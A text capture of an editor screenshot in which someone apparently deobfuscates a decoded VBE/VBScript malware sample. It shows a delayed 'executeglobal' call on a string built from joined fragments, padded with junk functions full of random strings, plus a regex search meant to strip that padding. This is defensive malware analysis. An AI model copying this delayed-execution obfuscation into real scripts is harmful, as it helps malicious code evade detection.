 ~/vbe/decoded.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs × decode-vbe.py ×
33
34 Wscript.Sleep(30000) : executeglobal (all_characters_joined_together)
35
36
37 Function MLtvnDJf()
38 Dim random_string,another_random_string,concatenated
39 Dim i
40 random_string = "tsee(d@1Ko(0N#KaFVrr2zH860+bcS=y1hn#J+|KyJ)&84czH+9*=@s)JVisxzvybKDw8u*Jcf~Q*
41 another_random_string = "SN-h\7v2D3y&wDyux/h-*WcVDnC2+@Whtd6d"
42 if random_string <> another_random_string Then
43 concatenated = random_string & another_random_string
44 End if
45
46 For i = 1 To 3
47 MLtvnDJf = MLtvnDJf & concatenated
48 Next
49 End Function
50
51
52 ghbipBa = "r&Hxcs2|+aJHg~f1wV#G.pxs3neLuHJtH**\*n1SJ2xMtwN(JLW=Qz"
53 KdHJiQBM = "G9eJ7B&G8h3B7@J0gqb0SqdsJ8Q-|tfN2x0Kq-@n*JNWSXNuo"
54 onydfu = "x4w2C0dNqwGeq\3s@8Xa4NyGKSJ~9-n-2zuz|eKFheGfvGsat9~-p2J@Lh~B4Qiaq
55 iwNKSHifH = "*a=Wf#a\8G&60*Byr=J4c7s81&eX7o)1*b-"
56 Function MLtvnDJf()
57 Dim random_string,another_random_string,concatenated
58 Dim i
.* Aa “” Find: Function .*\n.+End Function
AB Replace: Replace All
2 lines, 68 characters selected; Unable to find Function .*\n.+End Function Tab Size: 4 VBScript